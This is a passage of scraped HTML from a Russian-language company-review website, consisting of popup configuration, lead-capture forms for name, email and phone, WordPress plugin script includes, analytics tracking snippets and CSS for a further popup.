!important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"15792","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"a2d1becba5"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
